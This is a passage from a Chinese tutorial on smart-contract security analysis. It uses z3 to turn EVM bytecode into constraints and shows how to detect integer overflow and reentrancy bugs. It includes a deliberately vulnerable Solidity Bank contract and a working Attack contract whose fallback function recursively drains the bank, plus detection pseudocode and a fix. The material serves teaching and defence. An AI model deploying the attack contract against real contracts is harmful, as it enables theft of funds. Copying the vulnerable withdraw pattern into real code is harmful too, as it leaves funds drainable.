上面的代码演示了z3如何求解布尔约束,代码的运行结果如下:
[q = False, p = False, r = True]
4.1.3 位向量
在z3中我们可以创建固定长度的位向量,比如在下面的代码中BitVec('x', 16)创建了一个长度为16位,名为x的变量。
from z3 import *
x = BitVec('x', 16)
y = BitVec('y', 16)
solve(x + y > 5)
在z3中除了可以创建位向量变量之外,也可以创建位向量常量。下面代码中的BitVecVal(-1, 16)创建了一个长度为16位,值为1的位向量常量。
from z3 import *
a = BitVecVal(-1, 16)
b = BitVecVal(65535, 16)
print simplify(a == b)
4.1.4 求解器
from z3 import *
x = Int('x')
y = Int('y')
s = Solver()
s.add(x > 10, y == x + 2)
print s
print s.check()
在上面代码中,Solver()创建了一个通用的求解器,之后调用add()添加约束,调用check()判断是否有满足约束的解。如果有解则返回sat,如果没有则返回unsat
4.2 使用z3进行约束求解
对于智能合约而言,当执行到CALLDATASIZE、CALLDATALOAD等指令时,表示程序要获取外部的输入数据,此时我们用z3中的BitVec函数创建一个位向量变量来代替输入数据;当执行到LT、EQ等指令时,此时我们用z3创建一个类似If(ULE(xx,xx), 0, 1)的表达式。
4.2.1 生成数学表达式
接下来我们以3.2节中的基本块1为例,看看如何把智能合约的指令转换成数学表达式。
在开始转换之前,我们先来模拟下以太坊虚拟机的运行环境。我们用变量stack=[]来表示以太坊虚拟机的栈,用变量memory={}来表示以太坊虚拟机的内存,用变量storage={}来表示storage。
基本块1为例的指令码如下:
00000: PUSH1 0x80
00002: PUSH1 0x40
00004: MSTORE
00005: PUSH1 0x04
00007: CALLDATASIZE
00008: LT
00009: PUSH1 0x3e
0000b: JUMPI
PUSH指令是入栈指令,执行两次入栈后,stack的值为[0x80,0x40]
MSTORE执行之后,stack为空,memory的值为{0x40:0x80}
CALLDATASIZE指令表示要获取输入数据的长度,我们使用z3中的BitVec("Id_size",256),生成一个长度为256位,名为Id_size的变量来表示此时输入数据的长度。
LT指令用来比较0x04和变量Id_size的大小,如果0x04小于变量Id_size则值为0,否则值为1。使用z3转换成表达式则为:If(ULE(4, Id_size), 0, 1)
JUMPI是条件跳转指令,是否跳转到0x3e地址处取决于上一步中LT指令的结果,即表达式If(ULE(4, Id_size), 0, 1)的结果。如果结果不为0则跳转,否则不跳转,使用z3转换成表达式则为:If(ULE(4, Id_size), 0, 1) != 0
至此,基本块1中的指令都已经使用z3转换成数学表达式。
4.2.2 执行数学表达式
执行上一节中生成的数学表达式的伪代码如下所示:
from z3 import *
Id_size = BitVec("Id_size",256)
exp = If(ULE(4, Id_size), 0, 1) != 0
solver = Solver()
solver.add(exp)
if solver.check() == sat:
print "jump to BasicBlock3"
else:
print "error "
在上面的代码中调用了solver的check()方法来判断此表达式是否有解,如果返回值等于sat则表示表达式有解,也就是说LT指令的结果不为0,那么接下来就可以跳转到基本块3。
观察3.4节中的控制流图我们得知,基本块1之后有两条分支,如果满足判断条件则跳转到基本块3,不满足则跳转到基本块2。但在上面的代码中,当check()方法的返回值不等于sat时,我们并没有跳转到基本块2,而是直接输出错误,这是因为当条件表达式无解时,继续向下执行没有任何意义。那么如何才能执行到基本块2呢,答案是对条件表达式取反,然后再判断取反后的表达式是否有解,如果有解则跳转到基本块2执行。伪代码如下所示:
Id_size = BitVec("Id_size",256)
exp = If(ULE(4, Id_size), 0, 1) != 0
negated_exp = Not(If(ULE(4, Id_size), 0, 1) != 0)
solver = Solver()
solver.push()
solver.add(exp)
if solver.check() == sat:
print "jump to BasicBlock3"
else:
print "error"
solver.pop()
solver.push()
solver.add(negated_exp)
if solver.check() == sat:
print "falls to BasicBlock2"
else:
print "error"
在上面代码中,我们使用z3中的Not函数,对之前的条件表达式进行取反,之后调用check()方法判断取反后的条件表达式是否有解,如果有解就执行基本块2。
4.3 总结
本章首先介绍了z3的基本用法,之后以基本块1为例,分析了如何使用z3把指令转换成表达式,同时也分析了如何对转换后的表达式进行约束求解。在下一章中我们将会介绍如何在约束求解的过程中加入对智能合约漏洞的分析,精彩不容错过。
第五章 常见的智能合约漏洞以及检测方法
在本章中,我们首先会介绍智能合约中常见的漏洞,之后会分析检测这些漏洞的方法。
5.1 智能合约中常见的漏洞
5.1.1 整数溢出漏洞
我们以8位无符号整数为例分析溢出产生的原因,如下图所示,最大的8位无符号整数是255,如果此时再加1就会变为0。

Solidity语言支持从uint8到uint256,uint256的取值范围是0到2^256-1。如果某个uint256变量的值为2^256-1,那么这个变量再加1就会发生溢出,同时该变量的值变为0。
pragma solidity ^0.4.20;
contract Test {
function overflow() public pure returns (uint256 _overflow) {
uint256 max = 2**256-1;
return max + 1;
}
}
上面的合约代码中,变量max的值为2^256-1,是uint256所能表示的最大整数,如果再加1就会产生溢出,max的值变为0。
5.1.2 重入漏洞
当智能合约向另一个智能合约转账时,后者的fallback函数会被调用。如果fallback函数中存在恶意代码,那么恶意代码会被执行,这就是重入漏洞产生的前提。那么重入漏洞在什么情况下会发生呢,下面我们以一个存在重入漏洞的智能合约为例进行分析。
pragma solidity ^0.4.20;
contract Bank {
address owner;
mapping (address => uint256) balances;
constructor() public payable{
owner = msg.sender;
}
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw(address receiver, uint256 amount) public{
require(balances[msg.sender] > amount);
require(address(this).balance > amount);
// 使用 call.value()()进行ether转币时,没有Gas限制
receiver.call.value(amount)();
balances[msg.sender] -= amount;
}
function balanceOf(address addr) public view returns (uint256) {
return balances[addr];
}
}
contract Attack {
address owner;
address victim;
constructor() public payable {
owner = msg.sender;
}
function setVictim(address target) public{
victim = target;
}
function step1(uint256 amount) public payable{
if (address(this).balance > amount) {
victim.call.value(amount)(bytes4(keccak256("deposit()")));
}
}
function step2(uint256 amount) public{
victim.call(bytes4(keccak256("withdraw(address,uint256)")), this,amount);
}
// selfdestruct, send all balance to owner
function stopAttack() public{
selfdestruct(owner);
}
function startAttack(uint256 amount) public{
step1(amount);
step2(amount / 2);
}
function () public payable {
if (msg.sender == victim) {
// 再次尝试调用Bank合约的withdraw函数,递归转币
victim.call(bytes4(keccak256("withdraw(address,uint256)")), this,msg.value);
}
}
}
在上面的代码中,智能合约Bank是存在重入漏洞的合约,其内部的withdraw()方法使用了call方法进行转账,使用该方法转账时没有gas限制。
智能合约Attack是个恶意合约,用来对存在重入的智能合约Bank进行攻击。攻击流程如下:
- Attack先给Bank转币
- Bank在其内部的账本balances中记录Attack转币的信息
- Attack要求Bank退币
- Bank先退币再修改账本balances
问题就出在Bank是先退币再去修改账本balances。因为Bank退币的时候,会触发Attack的fallback函数,而Attack的fallback函数中会再次执行退币操作,如此递归下去,Bank没有机会进行修改账本的操作,最后导致Attack会多次收到退币。
5.2 漏洞的检测方法
5.2.1 整数溢出漏洞的检测
通过约束求解可以很容易的发现智能合约中的整数溢出漏洞,下面我们就通过一个具体的例子一步步的分析。
首先对5.1.1节中的智能合约进行反编译,得到的部分反编译代码如下:
000108: PUSH1 0x00
000110: DUP1
000111: PUSH32 0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
000144: SWAP1
000145: POP
000146: PUSH1 0x01
000148: DUP2
000149: ADD
000150: SWAP2
000151: POP
000152: POP
000153: SWAP1
000154: JUMP
这段反编译后的代码对应的是智能合约中的overflow函数,第000149行的ADD指令对应的是函数中max + 1这行代码。ADD指令会把栈顶的两个值出栈,相加后把结果压入栈顶。下面我们就通过一段伪代码来演示如何检测整数溢出漏洞:
def checkOverflow():
first = stack.pop(0)
second = stack.pop(0)
first = BitVecVal(first, 256)
second = BitVecVal(second, 256)
computed = first + second
solver.add(UGT(first, computed))
if check_sat(solver) == sat:
print "have overflow"
我们先把栈顶的两个值出栈,然后使用z3中BitVecVal()函数的把这两个值转变成位向量常量,接着计算两个位向量常量相加的结果,最后构建表达式UGT(first, computed)来判断加数是否大于相加的结果,如果该表达式有解则说明会发生整数溢出[4]。
5.2.2 重入漏洞的检测
在分析重入漏洞之前,我们先来总结在智能合约中用于转账的方法:
-
address.transfer(amount): 当发送失败时会抛出异常,只会传递2300Gas供调用,可以防止重入漏洞 -
address.send(amount): 当发送失败时会返回false,只会传递2300Gas供调用,可以防止重入漏洞 -
address.gas(gas_value).call.value(amount)(): 当发送失败时会返回false,传递所有可用Gas进行调用(可通过 gas(gas_value) 进行限制),不能有效防止重入
通过以上对比不难发现,transfer(amount)和send(amount)限制Gas最多为2300,使用这两个方法转账可以有效地防止重入漏洞。call.value(amount)()默认不限制Gas的使用,这就会很容易导致重入漏洞的产生。既然call指令是产生重入漏洞的原因所在,那么接下来我们就详细分析这条指令。
call指令有七个参数,每个参数的含义如下所示:
call(gas, address, value, in, insize, out, outsize)
- 第一个参数是指定的gas限制,如果不指定该参数,默认不限制。
- 第二个参数是接收转账的地址
- 第三个参数是转账的金额
- 第四个参数是输入给
call指令的数据在memory中的起始地址 - 第五个参数是输入的数据的长度
- 第六个参数是
call指令输出的数据在memory中的起始地址 - 第七个参数是
call指令输出的数据的长度
通过以上的分析,总结下来我们可以从以下两个维度去检测重入漏洞
- 判断
call指令第一个参数的值,如果没有设置gas限制,那么就有产生重入漏洞的风险 - 检查
call指令之后,是否还有其他的操作。
第二个维度中提到的call指令之后是否还有其他操作,是如何可以检测到重入漏洞的呢?接下来我们就详细分析下。在5.1.2节中的智能合约Bank是存在重入漏洞的,根本原因就是使用call指令进行转账没有设置Gas限制,同时在withdraw方法中先退币再去修改账本balances,关键代码如下:
receiver.call.value(amount)();
balances[msg.sender] -= amount;
执行call指令的时候,会触发Attack中的fallback函数,而Attack的fallback函数中会再次执行退币操作,如此递归下去,导致Bank无法执行接下来的修改账本balances的操作。此时如果我们对代码做出如下调整,先修改账本balances,之后再去调用call指令,虽然也还会触发Attack中的fallback函数,Attack的fallback函数中也还会再次执行退币操作,但是每次退币操作都是先修改账本balances,所以Attack只能得到自己之前存放在Bank中的币,重入漏洞不会发生。
balances[msg.sender] -= amount;
receiver.call.value(amount)();
总结
本文的第一章介绍了智能合约编译环境的搭建以及编译器的使用,第二章讲解了常用的汇编指令并且对反编译后的代码进行了逐行的分析。前两章都是基本的准备工作,从第三章开始,我们使用之前的反编译代码,构建了完整的控制流图。第四章中我们介绍了z3的用法以及如何把控制流图中的基本块中的指令用z3转换成数学表达式。第五章中我们通过整数溢出和重入漏洞的案例,详细分析了如何在约束求解的过程中检测智能合约中的漏洞。最后,希望读者在阅读本文后能有所收获,如有不足之处欢迎指正。
